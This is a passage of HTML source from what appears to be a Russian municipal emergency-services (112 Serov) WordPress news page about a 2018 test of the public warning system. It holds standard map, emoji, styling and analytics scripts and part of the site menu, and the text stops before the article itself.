

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/06-04-2018-goda-planovaya-proverka-sistemy-opoveshheniya-naseleniya-v-sluchae-vozniknoveniya-chrezvychajnyh-situatsij/
body_size: 12894
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel="shortcut icon" href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/favicon.ico" type="image/x-icon">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='yandex-verification' content='4f9d66a7d4436764' />
		<link rel="pingback" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php">
		<title>06.04.2018 года плановая проверка системы оповещения населения в случае возникновения чрезвычайных ситуаций / 112 Серов</title>
		<!-- Bootstrap -->
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/bootstrap.min.css" rel="stylesheet">
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/js/bootstrap.min.js"></script>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->		
		<script>(function(){document.documentElement.className='js'})();</script>
		<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
		<script type="text/javascript">
			(function($) {

			/*
			*  render_map
			*
			*  This function will render a Google Map onto the selected jQuery element
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$el (jQuery element)
			*  @return	n/a
			*/

			function render_map( $el ) {

				// var
				var $markers = $el.find('.marker');

				// vars
				var args = {
					zoom		: 16,
					center		: new google.maps.LatLng(0, 0),
					mapTypeId	: google.maps.MapTypeId.ROADMAP
				};

				// create map	        	
				var map = new google.maps.Map( $el[0], args);

				// add a markers reference
				map.markers = [];

				// add markers
				$markers.each(function(){

			    	add_marker( $(this), map );

				});

				// center map
				center_map( map );

			}

			/*
			*  add_marker
			*
			*  This function will add a marker to the selected Google Map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$marker (jQuery element)
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function add_marker( $marker, map ) {

				// var
				var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

				// create marker
				var marker = new google.maps.Marker({
					position	: latlng,
					map			: map
				});

				// add to array
				map.markers.push( marker );

				// if marker contains HTML, add it to an infoWindow
				if( $marker.html() )
				{
					// create info window
					var infowindow = new google.maps.InfoWindow({
						content		: $marker.html()
					});

					// show info window when marker is clicked
					google.maps.event.addListener(marker, 'click', function() {

						infowindow.open( map, marker );

					});
				}

			}

			/*
			*  center_map
			*
			*  This function will center the map, showing all markers attached to this map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function center_map( map ) {

				// vars
				var bounds = new google.maps.LatLngBounds();

				// loop through all markers and create bounds
				$.each( map.markers, function( i, marker ){

					var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

					bounds.extend( latlng );

				});

				// only 1 marker?
				if( map.markers.length == 1 )
				{
					// set center of map
				    map.setCenter( bounds.getCenter() );
				    map.setZoom( 16 );
				}
				else
				{
					// fit to bounds
					map.fitBounds( bounds );
				}

			}

			/*
			*  document ready
			*
			*  This function will render each map when the document is ready (page has loaded)
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	5.0.0
			*
			*  @param	n/a
			*  @return	n/a
			*/

			$(document).ready(function(){

				$('.acf-map').each(function(){

					render_map( $(this) );

				});

			});

			})(jQuery);
		</script>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/wp/v2/posts/18479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/06-04-2018-goda-planovaya-proverka-sistemy-opoveshheniya-naseleniya-v-sluchae-vozniknoveniya-chrezvychajnyh-situatsij/" />
<link rel='shortlink' href='https://xn--112-hddo8cng.xn--p1ai/?p=18479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2F06-04-2018-goda-planovaya-proverka-sistemy-opoveshheniya-naseleniya-v-sluchae-vozniknoveniya-chrezvychajnyh-situatsij%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Fnovosti%2Finformatsiya-novosti%2F06-04-2018-goda-planovaya-proverka-sistemy-opoveshheniya-naseleniya-v-sluchae-vozniknoveniya-chrezvychajnyh-situatsij%2F&#038;format=xml" />
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(82379365, "init", {
        id:82379365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/82379365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
	<body class="wp-singular post-template-default single single-post postid-18479 single-format-standard wp-theme-artqz">		
		<nav class="navbar navbar-default" role="navigation">
			<div class="container-fluid">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
<!-- 				<a class="navbar-brand" href="https://xn--112-hddo8cng.xn--p1ai/"><img src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/images/logo.png"></a> -->
				</div>
				<div class="navbar-collapse collapse" style="height: 1px;">
									
					<div class="menu-header"><ul id="menu-osnovnoe" class="menu nav navbar-nav"><li id="menu-item-47124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47124"><a href="https://xn--112-hddo8cng.xn--p1ai">Главная</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/" data-toggle="dropdown" class="dropdown-toggle">Новости <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21 active"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/">Информация</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/trenirovki/">Тренировки</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/rekomendatsii/">Рекомендации</a></li>
	<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-ond/">Информация от МЧС</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-rospotrebnadzora/">Информация от Роспотребнадзора</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6208"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-mvd/">Информация от МВД</a></li>
	<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informaciya-po-puf/">Информация по ПУФ</a></li>
	<li id="menu-item-39501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39501"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-po-koronavirusu/">Информация по коронавирусу</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/" data-toggle="dropdown" class="dropdown-toggle">Оперативная информация <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/">Аварийные отключения</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/dtp/">ДТП</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/planovye-otklyucheniya/">Плановые отключения</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pozhary/">Пожары</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/ekstrennye-soobshheniya/">Экстренные предупреждения</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47201"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pavodkoopasnyj-period-2021/">Паводкоопасный период</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47204"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/lesopozharnaya_obstanovka_2021/">Лесопожарная обстановка</a></li>
	<li id="menu-item-39846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39846"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/operativnai-prognoz/">Оперативный прогноз</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/" data-toggle="dropdown" class="dropdown-toggle">Профилактика терроризма <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-33014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33014"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/">Профилактика экстремизма и терроризма:</a></li>
	<li id="menu-item-32913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32913"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/zakonodatelstvo/">Законодательство</a></li>
	<li id="menu-item-32997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32997"><a href="https://xn--112-hddo8cng.xn--p1ai/sistema-profilaktiki-terrorizma/">Система профилактики терроризма</a></li>
	<li id="menu-item-32905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32905"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/metodicheskie-materialy/">Методические материалы</a></li>
	<li id="menu-item-32912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32912"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-oms-mo-po-realizatsii-polnomochij-v-oblasti-profilaktiki-terrorizma/">Деятельность ОМС МО в области профилактики терроризма</a></li>
	<li id="menu-item-32911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32911"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-antiterroristicheskoj-komissii-v-mo/">Деятельность антитеррористической комиссии в МО.</a></li>
</ul>
</li>
